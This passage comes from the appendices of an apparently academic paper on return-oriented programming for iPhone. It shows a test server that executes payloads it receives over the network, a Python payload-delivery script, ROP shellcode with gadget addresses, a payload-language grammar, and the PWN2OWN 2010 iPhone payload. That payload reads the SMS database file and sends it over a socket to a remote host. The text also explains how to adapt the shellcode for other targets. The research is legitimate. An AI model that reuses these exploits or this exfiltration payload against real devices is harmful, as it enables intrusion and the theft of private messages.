119   {
120     perror("bind");
121     return;
122   }
123
124   if (listen(s, 5) < 0)
125   {
126     perror("listen");
127     return;
128   }
129
130   while(1)
131   {
132     if ((c = accept(s, (struct sockaddr*)&client_saddr, &salen))
              < 0)
133     {
134       perror("accept");
135       return;
136     }
137     read_and_exec(c);
138   }
139 }
140
141 int main(int argc, char *argv[])
142 {
143   NSAutoreleasePool * pool = [[NSAutoreleasePool alloc] init];
144   //the "sound system" has to be initialized before using it in
          the payload
145   AudioServicesPlaySystemSound(0xfff);
146   startServer();
147   int retVal = UIApplicationMain(argc, argv, nil, nil);
148   [pool release];
149   return retVal;
150 }
```

Listing 1: iPhone payload test application

To send a payload to the test program a simple Python script (Listing 2) can be used. An example for such a Python script is presented below.

```
1  import os
2  import sys
3  import socket
4  import struct
5  import binascii
6
7  f = file(sys.argv[1], 'rb')
8  print "[+] Reading payload from file\n"
9  payload = f.read()
10 payload = payload.strip('\n')
11 payload = binascii.unhexlify(payload)
12 f.close()
13 print "[+] Payload length is: ", len(payload)
14
15 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
16 s.connect((sys.argv[2], int(sys.argv[3])))
17 s.send( struct.pack('i',len(payload) + 4))
18 print "[+] Sending payload length\n"
19
20 restoreFuncAddr = s.recv(4)
21 restoreFuncAddr = struct.unpack('i', restoreFuncAddr)[0]
22 print "[+] Restore function is at: ", hex(restoreFuncAddr)
23
24 payload += struct.pack('i', restoreFuncAddr)
25 s.send(payload)
26 print "[+] Sending payload..\n"
27 s.close()
28 print "[+] Done"
```

Listing 2: Python payload deliver script

The return-oriented programming shellcode (Listing 3) which in this particular example is used to trigger a vibrate is shown below.

```
1  // garbage for registers r0-r6
2  00000000000000000000000000000000000000000000000000000000
3  # actual payload
4  416a983266553412738698324433221 1ff0f0000cd63b63000000000
5  # EXPLANATION:
6  # 0x32986a41;   // PC
7  #   // 0x32986a40 0xe8bd4080  pop {r7, lr}
8  #   // 0x32986a44 0x0000b001  add sp, #4
9  #   // 0x32986a46 0x00004770  bx lr
10 # 0x12345566;   // r7
11 # 0x32988673;   // LR / PC
12 # 0x11223344;   // garbage value (skipped over with add sp)
13 #   // 0x32988672 0x0000bd01  pop {r0, pc}
14 # 0x00000fff;   // r0
15 # 0x30b663cd;   // PC
16 #   // 0x30b663cc <AudioServicesPlaySystemSound>
17 # 0x00000000;   // r0 (exit code)
```

Listing 3: Return-oriented shellcode example

To be able to use and adapt the shellcode for other possible targets some points must be taken into consideration.

1. The payload currently misses the address of the "restoreStack" function in Listing 1, therefore to use the example shellcode it is advised to use the Python script which handles this issue.2. If you want to adapt the shellcode for your own purposes and therefore change the function which handles the payload, you need to alter the "eip" offset in the "restore stack" function.
3. You have to make sure that there is a "free" space for a PC in the shellcode.
4. You need to fill the "initial space" as the payload is executed after this pop: "pop r0, r1, r2, r3, r4, r5, r6, pc".
5. As the PC will be automatically filled with the correct address by the python script, the last thing to pay attention to is the endianess of the shellcode.

## B Description of the Wolf language in EBNF

```
Statement          = AccessStmnt | ControlFlowStmnt |
                     Assignment | ReferenceStmnt |
                     LabelStmnt | ForwardRefStmnt |
                     DataStmnt;
ControlFlowStmnt   = GotoStmnt | CallStmnt;
Assignment         = SingleAssignment | MultiAssignment;
AccessStmnt        = ProtectStmnt | AllowCorruptStmnt |
                     AllowReadStmnt;
AllowCorruptStmnt  = "allowcorrupt" "(" list-of-memranges ")";
AllowReadStmnt     = "allowread" "(" list-of-memranges ")";
CallStmnt          = "call" "(" targetAddress ")";
DataStmnt          = DataArrayStmnt | DataAsciiStmnt;
DataArrayStmnt     = "data" "(" label, DataType,
                     length, numbers-or-xxx, ")";
DataAsciiStmnt     = "data" "(" label, "ascii", string ")";
DataType           = "uint8" | "uint16" | "uint32"
GotoStmnt          = "gotoifnz" "(" register "," label ")";
LabelStmnt         = "label" "(" label ")";
ProtectStmnt       = "protect" "(" list-of-registers ")";
ForwardRefStmnt     = "forwardref" "(" label ")";
AssignmentOperator = "<<_|"
SingleAssignment   = target assignmentOperator expression;
MultiAssignment    = "("  target {"," target} ")"
                     assignmentOperator
                     "(" expression { expression } ")";
list-of-registers  = "[" register {"," register} "]";
numbers-or-xxx     = list-of-numbers | "DONTCARE"
list-of-numbers    = "[" number {"," number } "]";
list-of-memranges  = "[" memrange {"," memrange} "]";
memrange           = "(" number "," number ")";
target             = register | number | memorylocation;
memorylocation     = "mem" "[" memoryindex "]"
memoryindex        = register | number | register + number;
                     register - number;
oct_digit          = '0' | '1' | '2' | '3' |
                     '4' | '5' | '6' | '7';
dec_digit          = oct_digit | '8' | '9';
hex_digit          = dec_digit |
                     'a' | 'b' | 'c' | 'd' | 'e' | 'f' |
                     'A' | 'B' | 'C' | 'D' | 'E' | 'F';
oct_number         = '0' oct_digit {oct_digit};
dec_number         = dec_digit {dec_digit};
hex_number         = "0x" hex_digit {hex_digit};
number             = oct_number | dec_number | hex_number;
```

The constructs `string`, `expression` and `register` are not explicitly defined for brevity's sake. A string simply is an ASCII string, `register` is architecture-specific; `expression` is any valid formula involving only arithmetic and logical operators and constants, registers and memory locations as operands.

## C Example payload: The PWN2OWN 2010 iPhone payload in Wolf

```
1  from wolf.iphone import *
2
3  O_RDONLY               = 0
4  AF_INET                = 2
5  SOCK_STREAM            = 1
6  SIZEOF_SOCKADDR_IN     = 16
7  SIZEOF_STAT            = 104
8  PROT_READ              = 1
9  MAP_SHARED             = 1
10 ST_SIZE_OFFSET         = 60
11 # all of the values below are specific to iPhoneOS 3.1.3 on 3GS
12 corruptstart           = 0x6001000  # heap @ 0x6000000
13 corruptend             = 0x6100000
14 readstart              = 0x328C16A0 # libSystem start
15 readend                = 0x3852B513 # libSystem end
16
17 allowcorrupt([corruptstart, corruptend])
18 allowread([readstart, readend])
19
20 # define forward references
21 forwardref(filename)
22 forwardref(sin)
23 forwardref(sockloc)
24 forwardref(fdloc)
25 forwardref(statbuf)
26
27 ### fd = open(filename, O_RDONLY);
28 protect(r0, r1)
29 (r0,r1) <<_| (filename, O_RDONLY)
30 call(open)
31 protect(r0)
32 mem[fdloc] <<_| r0
33 ### sock = socket(AF_INET, SOCK_STREAM, 0);
34 protect(r0,r1,r2)
35 (r0,r1,r2) <<_| (AF_INET, SOCK_STREAM, 0)
36 call(socket)
37 protect(r0)
38 mem[sockloc] <<_| r0
39 ### connect(sock, (struct sockaddr *) sin, sizeof(struct
       sockaddr_in));
40 (r0,r1,r2) <<_| (mem[sockloc], sin, SIZEOF_SOCKADDR_IN)
41 call(connect)
42 ### stat(filename, &statbuf);
43 protect(r0,r1)
44 (r0,r1) <<_| (filename, statbuf)
45 call(stat)
46 ### map = mmap(0x0, statbuf.st_size, PROT_READ, MAP_SHARED, fd,
       0);
47 protect(none)
48 (mem[sp], mem[sp+4]) <<_| (mem[fdloc], 0)
49 protect(r0,r1,r2,r3)
50 (r0,r1,r2,r3) <<_| (0, statbuf + ST_SIZE_OFFSET, PROT_READ,
       MAP_SHARED)
51 call(mmap)
52 ### write(sock, map, statbuf.st_size);
53 protect(r0)
54 r1 <<_| r0
55 protect(r0,r1,r2)
56 (r0,r2) <<_| (mem[sockloc], statbuf + ST_SIZE_OFFSET)
57 call(write)
58 ### /* UGLY, UGLY hack! sleep to prevent data truncation */
59 ### sleep(16);
60 protect(r0)
61 r0 <<_| 16             # 16 seconds
62 call(sleep)
63 ### exit(0);
64 protect(r0)
65 r0 <<_| 0
66 call(exit)
67
68 data(filename, ascii, "/var/mobile/Library/SMS/sms.db")
69 data(sin, uint8, SIZEOF_SOCKADDR_IN,
       [0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0])
70 data(sockloc, uint32, 1, DONTCARE)
71 data(fdloc, uint32, 1, DONTCARE)
72 data(statbuf, uint8, SIZEOF_STAT, DONTCARE)
```